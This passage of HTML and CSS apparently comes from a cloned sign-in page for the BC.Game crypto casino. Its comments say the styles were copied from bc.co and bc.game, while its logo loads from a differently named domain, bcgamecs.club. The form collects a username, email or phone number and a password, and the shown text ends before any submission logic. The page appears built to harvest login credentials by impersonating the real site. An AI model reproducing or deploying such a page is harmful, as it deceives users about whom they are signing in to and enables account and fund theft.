    color: rgb(var(--primary));
    font-family: avertastd;
    font-size: .875rem;
    line-height: 1.5
  }
  
  html,
  body {
    touch-action: manipulation
  }
  
  button {
    background: none
  }
  
  .button {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding-left: .5rem;
    padding-right: .5rem;
    cursor: pointer;
    border-radius: var(--radius-md);
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
  }
  
  .button-brand {
    color: rgb(var(--primary_brand));
    font-weight: 800;
    background-image: linear-gradient(90deg, #24ee89, #9fe871);
    box-shadow: 0 0 12px #23ee884d, 0-2px #1dca6a inset
  }
  
  .input {
    height: 3rem;
    display: flex;
    align-items: center;
    border-radius: var(--radius-lg);
    border: 1px solid rgb(var(--input));
    padding-left: .75rem;
    padding-right: .5rem;
    gap: .5rem;
    background-color: rgb(30 33 33);
    transition: all .35s var(--ease-out);
    color: rgb(var(--primary))
  }
  
  .input>input {
    background-color: transparent;
    outline: none;
    flex: 1;
    width: 8rem
  }
  
  .icon {
    width: 2rem;
    height: 2rem;
    fill: currentColor
  }
  
  .pop-overlayer {
    position: fixed;
    inset: 0;
    touch-action: pan-x;
    z-index: 1100;
    overflow: hidden;
    display: flex;
    visibility: hidden;
    align-items: center;
    justify-content: center
  }
  
  .dialog-root {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    justify-content: center;
    align-items: center;
    padding-bottom: var(--safe-bottom)
  }
  
  .dialog-list {
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: width .3s, height .3s;
    position: relative
  }
  
  .dialog-visible {
    display: flex
  }
  
  .dialog-visible .dialog-list {
    opacity: 1
  }
  
  .dialog-overlayer {
    overflow: hidden;
    left: 0;
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1000;
    touch-action: pan-x;
    background-color: rgb(var(--layer2))
  }
  
  .dialog-item {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
    height: 100%;
    display: flex;
    flex-direction: column;
    padding-top: var(--safe-header)
  }
  
  .dialog-content {
    flex: 1;
    --bg: var(--layer2)
  }
  
  .scroll-container {
    display: flex;
    flex-direction: column;
    min-height: calc(100% + 1px)
  }
  
  .dialog-content>.scroll-container {
    padding-bottom: 1rem
  }
  
  .dialog-transparent-title .dialog-content {
    margin-top: calc(0px - var(--safe-header));
    padding-left: 0;
    padding-right: 0
  }
  
  :not(.pc) .dialog-overlayer {
    width: 100%!important;
    height: 100%!important
  }
  
  .scroll-y {
    overflow-y: auto;
    overflow-x: hidden;
    overscroll-behavior: contain;
    -webkit-overflow-scrolling: touch
  }
  
  .lock-scroll {
    overflow: hidden
  }
  
  @keyframes headShake {
    0% {
      transform: translate(0)
    }
    6.5% {
      transform: translate(-6px) rotateY(-9deg)
    }
    18.5% {
      transform: translate(5px) rotateY(7deg)
    }
    31.5% {
      transform: translate(-3px) rotateY(-5deg)
    }
    43.5% {
      transform: translate(2px) rotateY(3deg)
    }
    50% {
      transform: translate(0)
    }
  }
  
  @keyframes slideDown {
    0% {
      height: 0
    }
    to {
      height: var(--collapsible-content-height)
    }
  }
  
  @keyframes slideUp {
    0% {
      height: var(--collapsible-content-height)
    }
    to {
      height: 0
    }
  }
  
  button:disabled {
    opacity: .4;
    cursor: not-allowed
  }
  
  .button:active:not(:disabled),
  .btn-like:active {
    --tw-brightness: brightness(.95);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
  }
  
  .dark .button:active:not(:disabled),
  .dark .btn-like:active {
    --tw-brightness: brightness(1.05);
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
  }
  
  .button:active:not(:disabled),
  .btn-like:active {
    filter: brightness(var(--tw-brightness));
    transform: translateY(1px)
  }
  
  .center {
    display: flex;
    align-items: center;
    justify-content: center
  }
  
  @media (max-width:640px) {}
  
  .absolute {
    position: absolute
  }
  
  .relative {
    position: relative
  }
  
  .left-0 {
    left: 0
  }
  
  .z-10 {
    z-index: 10
  }
  
  .ml-2 {
    margin-left: .5rem
  }
  
  .mr-2 {
    margin-right: .5rem
  }
  
  .mt-4 {
    margin-top: 1rem
  }
  
  .flex {
    display: flex
  }
  
  .size-5 {
    width: 1.25rem;
    height: 1.25rem
  }
  
  .size-8 {
    width: 2rem;
    height: 2rem
  }
  
  .size-full {
    width: 100%;
    height: 100%
  }
  
  .h-10 {
    height: 2.5rem
  }
  
  .h-4 {
    height: 1rem
  }
  
  .h-5 {
    height: 1.25rem
  }
  
  .h-6 {
    height: 1.5rem
  }
  
  .h-8 {
    height: 2rem
  }
  
  .h-full {
    height: 100%
  }
  
  .w-6 {
    width: 1.5rem
  }
  
  .w-full {
    width: 100%
  }
  
  .flex-1 {
    flex: 1 1 0%
  }
  
  .flex-none {
    flex: none
  }
  
  .cursor-pointer {
    cursor: pointer
  }
  
  .select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
  }
  
  .flex-wrap {
    flex-wrap: wrap
  }
  
  .items-center {
    align-items: center
  }
  
  .justify-between {
    justify-content: space-between
  }
  
  .overflow-hidden {
    overflow: hidden
  }
  
  .break-words {
    overflow-wrap: break-word
  }
  
  .rounded-lg {
    border-radius: var(--radius-lg)
  }
  
  .border {
    border-width: 1px
  }
  
  .border-solid {
    border-style: solid
  }
  
  .bg-white_alpha5 {
    background-color: #ffffff0d
  }
  
  .fill-secondary {
    fill: rgb(var(--secondary)/1)
  }
  
  .p-4 {
    padding: 1rem
  }
  
  .text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
  }
  
  .font-extrabold {
    font-weight: 800
  }
  
  .text-brand {
    color: rgb(var(--brand)/1)
  }
  
  .text-primary {
    color: rgb(var(--primary)/1)
  }
  
  .text-secondary {
    color: rgb(var(--secondary)/1)
  }
  
  .text-tertiary {
    color: rgb(var(--tertiary)/1)
  }
  
  @media (hover:hover) and (pointer:fine) and (min-width:640px) {}
  
  @media (hover:hover) and (pointer:fine) and (min-width:640px) {}
  
  html {
    --darkness-3: linear-gradient(0deg, rgba(0, 0, 0, .03) 0%, rgba(0, 0, 0, .03) 100%);
    --darkness-5: linear-gradient(0deg, rgba(0, 0, 0, .05) 0%, rgba(0, 0, 0, .05) 100%);
    --lightness-3: linear-gradient(0deg, rgba(255, 255, 255, .03) 0%, rgba(255, 255, 255, .03) 100%);
    --lightness-5: linear-gradient(0deg, rgba(255, 255, 255, .05) 0%, rgba(255, 255, 255, .05) 100%)
  }
  
  @media (hover:hover) and (pointer:fine) and (min-width:640px) {
    .button:hover:not(: disabled, .button-input), .btn-like:not([aria-selected], : disabled):hover {
      --tw-brightness: brightness(.95);
      filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
    }
    .dark .button:hover:not(:disabled, .button-input),
    .dark .btn-like:not([aria-selected], :disabled):hover {
      --tw-brightness: brightness(1.05);
      filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
    }
  }
  
  html {
    height: 100%
  }
  
  @media (display-mode:standalone) {
    :root {
      --safe-top: env(safe-area-inset-top, 0px);
      --safe-bottom: env(safe-area-inset-bottom, 0px)
    }
    html {
      height: 100vh
    }
  }
  
  @media (min-width:1024px) {
    .scroll-container {
      min-height: 100%
    }
  }
  
  @font-face {
    font-family: avertastd;
    src: url([data-uri])format("woff2");
    font-weight: 400;
    font-style: normal
  }
  
  @font-face {
    font-family: avertastd;
    src: url([data-uri])format("woff2");
    font-weight: 600;
    font-style: normal
  }
  
  @font-face {
    font-family: avertastd;
    src: url([data-uri])format("woff2");
    font-weight: 800;
    font-style: normal
  }
  
  body {
    height: 100%
  }
  
  @keyframes marquee {
    0% {
      transform: translate(0)
    }
    to {
      transform: translate(var(--marquee-end))
    }
  }
  
  @keyframes moveX {
    0% {
      transform: translate(0)
    }
    to {
      transform: translate(var(--move-x))
    }
  }
  
  @media screen and (min-width:640px) {}
  
  @media screen and (min-width:1080px) {}
  
  @media (min-width:645px) and (max-width:896px) {}
  
  @keyframes marquee {
    0% {
      transform: translate(0)
    }
    to {
      transform: translate(-50%)
    }
  }
  
  .pointer-events-none {
    pointer-events: none
  }
  
  .bottom-2 {
    bottom: -.5rem
  }
  
  .top-2\.5 {
    top: .625rem
  }
  
  .ml-1 {
    margin-left: .25rem
  }
  
  .mt-3 {
    margin-top: .75rem
  }
  
  .mt-6 {
    margin-top: 1.5rem
  }
  
  .size-10 {
    width: 2.5rem;
    height: 2.5rem
  }
  
  .h-11 {
    height: 2.75rem
  }
  
  .h-60 {
    height: 15rem
  }
  
  .h-\[1px\] {
    height: 1px
  }
  
  .w-5 {
    width: 1.25rem
  }
  
  .w-8 {
    width: 2rem
  }
  
  .w-auto {
    width: auto
  }
  
  @keyframes ping {
    75%,
    to {
      transform: scale(2);
      opacity: 0
    }
  }
  
  @keyframes spin {
    to {
      transform: rotate(360deg)
    }
  }
  
  .justify-end {
    justify-content: flex-end
  }
  
  .border-third {
    border-color: var(--third)
  }
  
  .bg-third {
    background-color: var(--third)
  }
  
  .p-0 {
    padding: 0
  }
  
  .px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    margin-top: 1rem;
  }
  
  .pb-5 {
    padding-bottom: 1.25rem
  }
  
  .pr-2 {
    padding-right: .5rem
  }
  
  .pt-8 {
    padding-top: 2rem
  }
  
  @media (min-width:1024px) and (max-width:1856px) {}
  
  @media (min-width:640px) {}
  
  @media (min-width:768px) {}
  
  @media (min-width:1024px) {}
  
  @media (min-width:1280px) {}
  
  @media (min-width:1536px) {}
  
  @media (min-width:1024px) and (max-width:1856px) {}
  
  @media (min-width:640px) {}
  
  @media (min-width:768px) {}
  
  @media (min-width:1024px) {}
  
  @media (min-width:1280px) {}
  
  @media (min-width:1536px) {}
  
  @media (min-width:1024px) and (max-width:1856px) {}
  
  @media (min-width:640px) {}
  
  @media (min-width:768px) {}
  
  @media (min-width:1024px) {}
  
  @media (min-width:1280px) {}
  
  @media (min-width:1536px) {}
  
  @media (min-width:800px) {}
  
  @media (min-width:1920px) {}
  
  @media (min-width:3200px) {}
  
  @media (hover:hover) and (pointer:fine) and (min-width:640px) {}
  
  @media not all and (min-width:640px) {}
  
  @media (min-width:640px) {
    @media (hover: hover) and (pointer: fine) and (min-width: 640px) {}
  }
  
  @media (min-width:768px) {}
  
  @media (min-width:1024px) {}
  
  @media (min-width:1280px) {}
  
  @media (min-width:1536px) {}
  
  @media (min-width:640px) {}
  
  @media (min-width:640px) {}
  
  @media (min-width:640px) {}
  </style>
  <div class="dialog-root dialog-visible">
    <div class="dialog-list dialog-l">
      <div class="dialog-overlayer dialog-l" style="--scroll:100%">
        <div class="dialog-item dialog-transparent-title w-full account-dialog">
          <div class="scroll-y dialog-content">
            <div class="scroll-container">
              <div class="sticky left-0 top-0 flex h-14 w-full items-center bg-layer3 px-4 py-3" style="margin-bottom: 2rem;"><img alt="logo" class="h-8" src="https://bcgamecs.club/assets/logo.webp">
                <button class="button ml-auto size-8 rounded-lg bg-white_alpha5 p-0" type="button" style="height:auto;">
                  <div class="icon size-4.5 fill-secondary" style="align-content: center;fill: rgb(179 190 193);">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                      <path d="M7.15445 7.40846C6.3734 8.18951 6.3734 9.45584 7.15445 10.2369L12.9175 15.9999L7.15445 21.7629C6.3734 22.544 6.3734 23.8103 7.15445 24.5914L7.40846 24.8454C8.18951 25.6264 9.45584 25.6264 10.2369 24.8454L15.9998 19.0825L21.7631 24.8458C22.5441 25.6269 23.8104 25.6269 24.5915 24.8458L24.8455 24.5918C25.6265 23.8108 25.6265 22.5444 24.8455 21.7634L19.0825 16.0003L24.8455 10.2373C25.6265 9.45627 25.6265 8.18994 24.8455 7.40889L24.5915 7.15488C23.8104 6.37383 22.5441 6.37383 21.7631 7.15488L16.0002 12.9177L10.2369 7.15445C9.45584 6.3734 8.18951 6.3734 7.40846 7.15445L7.15445 7.40846Z"></path>
                    </svg>
                  </div>
                </button>
              </div>
              <style>
              /*! CSS Used from: https://bc.co/assets/index-D19VCw83.css */
              
              *,
              :before,
              :after {
                --tw-border-spacing-x: 0;
                --tw-border-spacing-y: 0;
                --tw-translate-x: 0;
                --tw-translate-y: 0;
                --tw-rotate: 0;
                --tw-skew-x: 0;
                --tw-skew-y: 0;
                --tw-scale-x: 1;
                --tw-scale-y: 1;
                --tw-scroll-snap-strictness: proximity;
                --tw-ring-offset-width: 0px;
                --tw-ring-offset-color: #fff;
                --tw-ring-color: rgb(59 130 246 / .5);
                --tw-ring-offset-shadow: 0 0 #0000;
                --tw-ring-shadow: 0 0 #0000;
                --tw-shadow: 0 0 #0000;
                --tw-shadow-colored: 0 0 #0000;
              }
              
              *,
              :before,
              :after {
                box-sizing: border-box;
                border-width: 0;
                border-style: solid;
                border-color: currentColor;
              }
              
              :before,
              :after {
                --tw-content: "";
              }
              
              h2 {
                font-size: inherit;
                font-weight: inherit;
              }
              
              button {
                font-family: inherit;
                font-feature-settings: inherit;
                font-variation-settings: inherit;
                font-size: 100%;
                font-weight: inherit;
                line-height: inherit;
                letter-spacing: inherit;
                color: inherit;
                margin: 0;
                padding: 0;
              }
              
              button {
                text-transform: none;
              }
              
              button {
                -webkit-appearance: button;
                background-color: transparent;
                background-image: none;
              }
              
              h2,
              p {
                margin: 0;
              }
              
              button {
                cursor: pointer;
              }
              
              :disabled {
                cursor: default;
              }
              
              img,
              svg {
                display: block;
                vertical-align: middle;
              }
              
              img {
                max-width: 100%;
                height: auto;
              }
              
              button {
                touch-action: manipulation;
              }
              
              button {
                background: none;
              }
              
              .button {
                display: flex;
                align-items: center;
                justify-content: center;
                height: 3rem;
                padding-left: .5rem;
                padding-right: .5rem;
                cursor: pointer;
                border-radius: var(--radius-md);
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
              }
              
              .icon {
                width: 2rem;
                height: 2rem;
                fill: currentColor;
              }
              
              button:disabled {
                opacity: .4;
                cursor: not-allowed;
              }
              
              .button:active:not(:disabled) {
                --tw-brightness: brightness(.95);
                filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
              }
              
              .dark .button:active:not(:disabled) {
                --tw-brightness: brightness(1.05);
                filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
              }
              
              .button:active:not(:disabled) {
                filter: brightness(var(--tw-brightness));
                transform: translateY(1px);
              }
              
              .center {
                display: flex;
                align-items: center;
                justify-content: center;
              }
              
              .absolute {
                position: absolute;
              }
              
              .relative {
                position: relative;
              }
              
              .bottom-2 {
                bottom: .5rem;
              }
              
              .left-0 {
                left: 0;
              }
              
              .z-10 {
                z-index: 10;
              }
              
              .ml-1\.5 {
                margin-left: .375rem;
              }
              
              .mt-0\.5 {
                margin-top: .125rem;
              }
              
              .mt-2 {
                margin-top: .5rem;
              }
              
              .mt-4 {
                margin-top: 1rem;
              }
              
              .flex {
                display: flex;
              }
              
              .size-4 {
                width: 1rem;
                height: 1rem;
              }
              
              .size-8 {
                width: 2rem;
                height: 2rem;
              }
              
              .h-60 {
                height: 15rem;
              }
              
              .h-8 {
                height: 2rem;
              }
              
              .w-auto {
                width: auto;
              }
              
              .w-full {
                width: 100%;
              }
              
              .flex-col {
                flex-direction: column;
              }
              
              .items-center {
                align-items: center;
              }
              
              .justify-start {
                justify-content: flex-start;
              }
              
              .justify-between {
                justify-content: space-between;
              }
              
              .space-y-4>:not([hidden])~:not([hidden]) {
                --tw-space-y-reverse: 0;
                margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
                margin-bottom: calc(1rem * var(--tw-space-y-reverse));
              }
              
              .overflow-hidden {
                overflow: hidden;
              }
              
              .rounded-lg {
                border-radius: var(--radius-lg);
              }
              
              .bg-white_alpha5 {
                background-color: #ffffff0d;
              }
              
              .fill-secondary {
                fill: rgb(var(--secondary) / 1);
              }
              
              .p-0 {
                padding: 0;
              }
              
              .p-1 {
                padding: .25rem;
              }
              
              .p-4 {
                padding: 1rem;
              }
              
              .text-xs {
                font-size: .75rem;
                line-height: 1rem;
              }
              
              .font-extrabold {
                font-weight: 800;
              }
              
              .text-tertiary {
                color: rgb(var(--tertiary) / 1);
              }
              </style>
              <div class="w-full flex-1 px-6 relative z-10" style="max-height: fit-content; margin-top: 0;">
                <p class="text-lg font-extrabold h-5 flex items-center">Sign In</p>
                <div class="scroll-x tabs-title hide-scroll mt-4" style="--tabs-width: 190px; --tabs-indicator-position: 0%;">
                  <button aria-selected="true" class="tabs-btn btn-like">
                    <div class="flex justify-center items-center">
                      <div class="icon size-4">
                        <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                          <path d="M16.0003 22.0875C17.0806 22.0875 17.9564 21.2117 17.9564 20.1314C17.9564 19.0511 17.0806 18.1754 16.0003 18.1754C14.92 18.1754 14.0443 19.0511 14.0443 20.1314C14.0443 21.2117 14.92 22.0875 16.0003 22.0875Z"></path>
                          <path d="M23.5365 12.7032V11.2032C23.5365 7.96311 22.7565 3.66699 16.0003 3.66699C9.24414 3.66699 8.46412 7.96311 8.46412 11.2032V12.7032C5.10403 13.1232 4 14.8273 4 19.0154V21.2475C4 26.1676 5.50004 27.6676 10.4202 27.6676H21.5805C26.5006 27.6676 28.0006 26.1676 28.0006 21.2475V19.0154C28.0006 14.8273 26.8966 13.1232 23.5365 12.7032ZM16.0003 23.7555C13.9963 23.7555 12.3762 22.1235 12.3762 20.1314C12.3762 18.1274 14.0083 16.5073 16.0003 16.5073C17.9924 16.5073 19.6244 18.1394 19.6244 20.1314C19.6244 22.1355 18.0044 23.7555 16.0003 23.7555ZM10.4202 12.5952C10.3242 12.5952 10.2402 12.5952 10.1442 12.5952V11.2032C10.1442 7.6871 11.1402 5.34704 16.0003 5.34704C20.8605 5.34704 21.8565 7.6871 21.8565 11.2032V12.6072C21.7605 12.6072 21.6765 12.6072 21.5805 12.6072H10.4202V12.5952Z"></path>
                        </svg>
                      </div>
                      <p class="ml-1 font-extrabold">Password</p>
                    </div>
                  </button>
                  <button class="tabs-btn btn-like">
                    <div class="flex justify-center items-center">
                      <div class="icon size-4">
                        <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                          <path fill-rule="evenodd" clip-rule="evenodd" d="M5.97363 9.73405C5.97363 6.27328 8.77914 3.46777 12.2399 3.46777H19.7594C23.2202 3.46777 26.0257 6.27328 26.0257 9.73405V22.2666C26.0257 25.7274 23.2202 28.5329 19.7594 28.5329H12.2399C8.77914 28.5329 5.97363 25.7274 5.97363 22.2666V9.73405ZM12.2399 5.97428C10.1634 5.97428 8.48014 7.65759 8.48014 9.73405V22.2666C8.48014 24.3431 10.1634 26.0264 12.2399 26.0264H19.7594C21.8359 26.0264 23.5192 24.3431 23.5192 22.2666V9.73405C23.5192 7.65759 21.8359 5.97428 19.7594 5.97428H12.2399ZM10.9867 22.2666C10.9867 21.5744 11.5478 21.0133 12.2399 21.0133H19.7594C20.4516 21.0133 21.0127 21.5744 21.0127 22.2666C21.0127 22.9588 20.4516 23.5199 19.7594 23.5199H12.2399C11.5478 23.5199 10.9867 22.9588 10.9867 22.2666Z"></path>
                        </svg>
                      </div>
                      <p class="ml-1 font-extrabold">One-time Code</p>
                    </div>
                  </button>
                  <div class="tabs-indicator"></div>
                </div>
                <style>
                /*! CSS Used from: https://bc.co/assets/index-D19VCw83.css */
                
                *,
                :before,
                :after {
                  --tw-border-spacing-x: 0;
                  --tw-border-spacing-y: 0;
                  --tw-translate-x: 0;
                  --tw-translate-y: 0;
                  --tw-rotate: 0;
                  --tw-skew-x: 0;
                  --tw-skew-y: 0;
                  --tw-scale-x: 1;
                  --tw-scale-y: 1;
                  --tw-scroll-snap-strictness: proximity;
                  --tw-ring-offset-width: 0px;
                  --tw-ring-offset-color: #fff;
                  --tw-ring-color: rgb(59 130 246 / .5);
                  --tw-ring-offset-shadow: 0 0 #0000;
                  --tw-ring-shadow: 0 0 #0000;
                  --tw-shadow: 0 0 #0000;
                  --tw-shadow-colored: 0 0 #0000;
                }
                
                *,
                :before,
                :after {
                  box-sizing: border-box;
                  border-width: 0;
                  border-style: solid;
                  border-color: currentColor;
                }
                
                :before,
                :after {
                  --tw-content: "";
                }
                
                button {
                  font-family: inherit;
                  font-feature-settings: inherit;
                  font-variation-settings: inherit;
                  font-size: 100%;
                  font-weight: inherit;
                  line-height: inherit;
                  letter-spacing: inherit;
                  color: inherit;
                  margin: 0;
                  padding: 0;
                }
                
                button {
                  text-transform: none;
                }
                
                button {
                  -webkit-appearance: button;
                  background-color: transparent;
                  background-image: none;
                }
                
                p {
                  margin: 0;
                }
                
                button {
                  cursor: pointer;
                }
                
                :disabled {
                  cursor: default;
                }
                
                svg {
                  display: block;
                  vertical-align: middle;
                }
                
                button {
                  touch-action: manipulation;
                }
                
                button {
                  background: none;
                }
                
                .icon {
                  width: 2rem;
                  height: 2rem;
                  fill: currentColor;
                }
                
                .tabs-title {
                  display: flex;
                  flex: none;
                  height: 2.5rem;
                  position: relative;
                  border-radius: var(--radius-lg);
                  color: rgb(var(--secondary));
                }
                
                .tabs-title:not([data-type]) {
                  background-color: rgb(var(--tab_nopadding) / 1);
                }
                
                .tabs-title:not([data-type]) .tabs-btn {
                  border-radius: var(--radius-lg);
                }
                
                .tabs-title:not([data-type]) .tabs-indicator {
                  display: none;
                }
                
                .tabs-indicator {
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  height: .15rem;
                  width: var(--tabs-width);
                  background-color: rgb(var(--brand));
                  transition: transform .3s;
                  transform: translate(var(--tabs-indicator-position));
                }
                
                .tabs-btn {
                  border-radius: var(--radius-lg);
                  flex: 1;
                  align-self: stretch;
                  text-wrap: nowrap;
                  padding-left: .5rem;
                  padding-right: .5rem;
                }
                
                .tabs-btn[aria-selected] {
                  background-color: rgb(var(--tab_selected));
                  color: rgb(var(--primary));
                  font-weight: 800;
                }
                
                .scroll-x {
                  overflow-y: hidden;
                  overflow-x: auto;
                  overscroll-behavior: contain;
                }
                
                .hide-scroll {
                  scrollbar-width: none;
                }
                
                .hide-scroll::-webkit-scrollbar {
                  width: 0;
                  height: 0;
                  background: transparent;
                }
                
                button:disabled {
                  opacity: .4;
                  cursor: not-allowed;
                }
                
                .btn-like:active {
                  --tw-brightness: brightness(.95);
                  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
                }
                
                .dark .btn-like:active {
                  --tw-brightness: brightness(1.05);
                  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
                }
                
                .btn-like:active {
                  filter: brightness(var(--tw-brightness));
                  transform: translateY(1px);
                }
                
                .btn-like {
                  -webkit-user-select: none;
                  -moz-user-select: none;
                  user-select: none;
                  touch-action: manipulation;
                }
                
                .ml-1 {
                  margin-left: .25rem;
                }
                
                .mt-4 {
                  margin-top: 1rem;
                }
                
                .flex {
                  display: flex;
                }
                
                .size-4 {
                  width: 1rem;
                  height: 1rem;
                }
                
                .items-center {
                  align-items: center;
                }
                
                .justify-center {
                  justify-content: center;
                }
                
                .font-extrabold {
                  font-weight: 800;
                }
                /*! CSS Used from: https://bc.game/assets/index-BIMwoD9i.css */
*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;}
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;}
:before,:after{--tw-content:"";}
button{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0;}
button{text-transform:none;}
button{-webkit-appearance:button;background-color:transparent;background-image:none;}
button{cursor:pointer;}
:disabled{cursor:default;}
img,svg{display:block;vertical-align:middle;}
img{max-width:100%;height:auto;}
button{touch-action:manipulation;}
button{background:none;}
.sticky{top:var(--offsetTop);}
.bg-layer3{--layer0:rgb(var(--layer3));--layerx:rgb(var(--layer4));--layer-x:rgb(var(--layer2));}
.button{display:flex;align-items:center;justify-content:center;height:3rem;padding-left:.5rem;padding-right:.5rem;cursor:pointer;border-radius:var(--radius-md);-webkit-user-select:none;-moz-user-select:none;user-select:none;}
.icon{width:2rem;height:2rem;fill:currentColor;}
button:disabled{opacity:.4;cursor:not-allowed;}
.button:active:not(:disabled){--tw-brightness:brightness(.95);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}
.dark .button:active:not(:disabled){--tw-brightness:brightness(1.05);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}
.button:active:not(:disabled){filter:brightness(var(--tw-brightness));transform:translateY(1px);}
.sticky{position:sticky;}
.left-0{left:0;}
.top-0{top:0;}
.ml-auto{margin-left:auto;}
.flex{display:flex;}
.size-4\.5{width:1.125rem;height:1.125rem;}
.size-8{width:2rem;height:2rem;}
.h-14{height:3.5rem;}
.h-8{height:2rem;}
.w-full{width:100%;}
.items-center{align-items:center;}
.rounded-lg{border-radius:var(--radius-lg);}
.bg-layer3{background-color:rgb(var(--layer3) / 1);}
.bg-white_alpha5{background-color:#ffffff0d;}
.fill-secondary{fill:rgb(var(--secondary) / 1);}
.p-0{padding:0;}
.px-4{padding-left:1rem;padding-right:1rem;}
.py-3{padding-top:.75rem;padding-bottom:.75rem;}
                </style>
                <form id="login-form" class="login-form">
                  <div class="input mt-4 bg-input_darken" id="input-container" style="background-color: rgb(var(--input_darken) / 1); margin-top: 1.8rem;">
                    <input required="" placeholder="Email / Phone Number / Username" value="" id="email-phone"> </div>
                  <div class="input pr-2 bg-input_darken mt-3" id="input-container2" style="background-color: rgb(var(--input_darken) / 1);">
                    <input required="" type="password" placeholder="Password" id="password" data-focus="true">
                    <div class="w-8 h-8 center cursor-pointer">
                      <svg class="icon w-6 h-6 text-tertiary" viewBox="0 0 32 32">
                        <path fill-rule="evenodd" d="M2.667 16.003c0-2.522 5.968-8.08 13.333-8.08s13.333 5.453 13.333 8.08S23.365 24.077 16 24.077 2.667 18.525 2.667 16.003Zm13.326 5.942H16a5.94 5.94 0 0 0 5.941-5.94v-.008a5.948 5.948 0 1 0-5.948 5.948Zm.63-9.133a1.765 1.765 0 0 0-.274.94v.012A1.768 1.768 0 0 0 19.376 15l-.007-.023a3.195 3.195 0 1 1-3.021-2.159h.27l.005-.007Z" clip-rule="evenodd"></path>
                      </svg>
                    </div>
                  </div>
                  <div class="flex w-full justify-end"><a replace="true" href="#" class="mt-4 font-extrabold text-secondary inactive" link=""><span>Forgot your password?</span></a></div>
                  <button submit="true" class="button button-brand w-full mt-6" type="submit" style="background-color: rgb(36 238 137)!important;background-image: none!important;"><span>Sign In</span></button>
                </form>
      
              </div>
              <div class="w-full px-6 pb-5 pt-8">
                <div class="w-full h-4 flex items-center">
                  <div class="flex-1 h-[1px] bg-third"></div>
                  <p class="mx-3 flex-none text-secondary">Log in directly with
                    </p><div class="flex-1 h-[1px] bg-third"></div>
                </div>
                <button class="button mt-3 h-10 w-full bg-[#373E3F]" style="background-color:rgb(55, 62, 63); height: 2.7rem;" type="button"><div class="icon size-5 fill-primary" style="width: 20px;height: 20px;"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
